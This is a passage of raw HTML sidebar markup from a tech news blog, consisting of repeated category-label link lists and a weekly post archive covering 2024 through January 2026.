<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label12'>
<h2>REPLIES$type=list-tab$com=0$c=4$src=recent-comments</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label13'>
<h2>RANDOM$type=list-tab$date=0$au=0$c=5$src=random-posts</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>All Trendy Posts</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026/">
2026
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_18_archive.html">
18 January - 25 January
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_11_archive.html">
11 January - 18 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_04_archive.html">
4 January - 11 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025/">
2025
</a>
<span class='post-count' dir='ltr'>(833)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_28_archive.html">
28 December - 4 January
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_21_archive.html">
21 December - 28 December
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_14_archive.html">
14 December - 21 December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_07_archive.html">
7 December - 14 December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_30_archive.html">
30 November - 7 December
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_23_archive.html">
23 November - 30 November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_16_archive.html">
16 November - 23 November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_09_archive.html">
9 November - 16 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_02_archive.html">
2 November - 9 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_26_archive.html">
26 October - 2 November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_19_archive.html">
19 October - 26 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_12_archive.html">
12 October - 19 October
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_05_archive.html">
5 October - 12 October
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_28_archive.html">
28 September - 5 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_21_archive.html">
21 September - 28 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_14_archive.html">
14 September - 21 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_07_archive.html">
7 September - 14 September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_31_archive.html">
31 August - 7 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_24_archive.html">
24 August - 31 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_17_archive.html">
17 August - 24 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_10_archive.html">
10 August - 17 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_03_archive.html">
3 August - 10 August
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_27_archive.html">
27 July - 3 August
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_20_archive.html">
20 July - 27 July
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_13_archive.html">
13 July - 20 July
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_06_archive.html">
6 July - 13 July
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_29_archive.html">
29 June - 6 July
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_22_archive.html">
22 June - 29 June
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_15_archive.html">
15 June - 22 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_08_archive.html">
8 June - 15 June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_01_archive.html">
1 June - 8 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_25_archive.html">
25 May - 1 June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_18_archive.html">
18 May - 25 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_11_archive.html">
11 May - 18 May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_04_archive.html">
4 May - 11 May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_27_archive.html">
27 April - 4 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_20_archive.html">
20 April - 27 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_06_archive.html">
6 April - 13 April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_30_archive.html">
30 March - 6 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_23_archive.html">
23 March - 30 March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_16_archive.html">
16 March - 23 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_02_archive.html">
2 March - 9 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_23_archive.html">
23 February - 2 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024/">
2024
</a>
<span class='post-count' dir='ltr'>(619)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_17_archive.html">
17 November - 24 November
</a>
